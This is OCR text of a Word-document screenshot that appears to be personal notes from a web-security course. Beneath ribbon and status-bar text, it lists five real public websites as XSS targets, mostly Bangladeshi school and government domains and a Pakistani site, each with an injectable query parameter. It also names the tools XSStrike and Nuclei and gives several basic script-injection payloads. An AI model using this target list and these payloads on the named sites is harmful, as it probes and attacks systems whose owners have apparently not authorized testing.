 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Calibri (Body) 11 Normal No Spacing Heading 1 Heading 2 Title Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
www.rgghschool.edu.bd
www.af.org.pk
techtarget.com Manual and XSS Strike
Injection XSS www.juc.edu.bd Tool Based Nuclei
Targets:
https://www.rgghschool.edu.bd/web/archive.php?linkto=
https://gdc.gov.bd/misc.php?linkto=
http://www.juc.edu.bd/link_page.php?linkto=
https://www.af.org.pk/signup_verify.php?nm=
https://www.techtarget.com/search/query?q=
To Learn:
sudo.co.il/xss/
<script>alert(0)</script>
"><script>alert(0)</script>
<a/onmousemove=alert(1)//>xss
"onclick=prompt(8)>"@x.y
Ref:
Page 1 of 4 1 of 269 words English (India) Accessibility: Investigate Focus 100%
Udemy